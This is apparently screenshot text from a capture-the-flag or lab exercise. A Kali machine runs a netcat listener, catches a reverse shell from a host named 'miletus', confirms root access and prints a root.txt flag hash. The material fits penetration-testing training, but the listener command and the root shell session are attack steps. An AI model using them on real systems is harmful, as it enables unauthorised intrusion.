 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8989
listening on [any] 8989 ...
192.168.56.104: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 55460
bash: cannot set terminal process group (1896): Inappropriate ioctl for device
bash: no job control in this shell
root@miletus:~# whoami
whoami
root
root@miletus:~# cd /root;ls
cd /root;ls
root.txt
root@miletus:~# cat root.txt
cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
root@miletus:~#